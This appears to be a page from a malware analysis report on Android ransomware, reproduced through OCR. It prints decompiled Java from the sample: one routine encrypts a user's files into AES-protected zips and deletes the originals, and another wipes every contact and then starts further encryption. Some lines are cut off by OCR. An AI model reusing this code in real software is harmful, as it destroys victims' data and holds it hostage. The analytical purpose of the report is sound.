public String   deleteFileEncryptInZip(File file) {
          try {
              StringBuilder   canonicalPath = new StringBuilder().insert(0,
file.getCanonicalPath());
              canonicalPath.append(".zip");
              ZipFile   zipFile = new ZipFile(canonicalPath.toString());
              ArrayList   paths = new ArrayList();
              paths.add(new File(String.valueOf(file)));
              ZipParameters   zipParameters = new ZipParameters();
              zipParameters.setCompressionMethod(8);
              zipParameters.setCompressionLevel(5);
              zipParameters.setEncryptFiles(true);
              zipParameters.setEncryptionMethod(99);
              zipParameters.setAesKeyStrength(3);
              zipParameters.setPassword(this.password);
              zipFile.addFiles(paths,   zipParameters);
              file.delete();
              StringBuilder   dblocksPath = new StringBuilder();
              dblocksPath.append(Environment.getExternalStorageDirectory());
              dblocksPath.append("/dblocks.txt");
              BufferedWriter   bufferedWriter = new BufferedWriter(new FileWriter(new
File(dblocksPath.toString()),   true));
              bufferedWriter.write("+1\\n");
              bufferedWriter.close();
          } catch (Exception ex) {
              ex.printStackTrace();
          }
          return "";
      }
This code snippet shows the deletion of all the contacts: deleteContacts()
private void deleteContacts() {
    ContentResolver contentResolver = this.getContentResolver();
    Cursor contacts = contentResolver.query(ContactsContract$Contacts.CONTENT_URI,
null, null, null, null);
    while(contacts.moveToNext()) {
        try {
            contentResolver.delete(Uri.withAppendedPath(ContactsContract$Contacts.CONT

contacts.getString(contacts.getColumnIndex(LL.LLdecrypt("\\u0007M\\u0004I\\u001ER"))))
 null, null);  // lookup
        }
        catch(Exception ex) {
            System.out.println(ex.getStackTrace());
        }
    }
    new ScanAndEncryptAsync(this).execute(new Integer\[\]{Integer.valueOf(1)});

}
Overlay targets
13/19